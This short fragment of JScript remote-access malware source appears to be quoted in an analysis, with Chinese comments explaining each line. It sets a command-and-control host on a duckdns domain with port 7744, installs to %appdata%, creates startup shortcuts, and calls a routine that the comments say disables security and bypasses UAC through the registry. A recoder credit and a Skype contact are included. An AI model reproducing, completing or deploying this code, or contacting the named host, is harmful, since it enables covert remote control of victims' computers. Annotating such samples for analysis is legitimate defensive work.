 //<[ recoder : kognito (c) skype : live:unknown.sales64 ]>
//=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
var host = "unknownsoft.duckdns.org"; //定义C&C域名：unknownsoft.duckdns.org
var port = 7744; //端口：7744
var installdir = "%appdata%"; //环境变量%appdata%目录
var runAsAdmin = false; //初始化三个变量
var lnkfile = true;
var lnkfolder = true;
if(runAsAdmin == true){
startupElevate(); //开启执行指定参数
}
if(WScript.Arguments.Named.Exists("elevated") == true){ //判断文件是否已经被打开
disableSecurity(); ////通过修改注册表，绕过UAC提升权限
}